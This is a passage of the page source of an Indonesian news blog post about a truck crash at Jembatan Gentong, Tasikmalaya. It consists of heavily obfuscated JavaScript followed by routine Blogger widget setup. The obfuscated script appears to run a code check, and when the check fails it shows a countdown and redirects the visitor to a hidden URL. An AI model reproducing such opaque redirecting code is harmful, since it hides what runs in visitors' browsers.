x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Ud_kJj7s02TZ-6w1buyXn3jGNxQ:1768659656105';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html', 'canonicalUrl': 'https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/5273802284728843440/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '5273802284728843440', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/s72-w640-c-h303/truk+masuk+jurang.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w640-h303/truk+masuk+jurang.jpg', 'pageName': 'Truk Masuk Jurang di Jembatan Gentong', 'pageTitle': 'Tasikplus: Truk Masuk Jurang di Jembatan Gentong'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Truk Masuk Jurang di Jembatan Gentong', 'description': 'Menapaki tanjakan panjang dan meninggi kawasan Gentong, Tasikmalaya, tak boleh lengah untuk tetap dapat melajukan kendaraan hingga ujung tan...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w640-h303/truk+masuk+jurang.jpg', 'url': 'https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5273802284728843440}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5273802284728843440', 'title': 'Truk Masuk Jurang di Jembatan Gentong', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w640-h303/truk+masuk+jurang.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
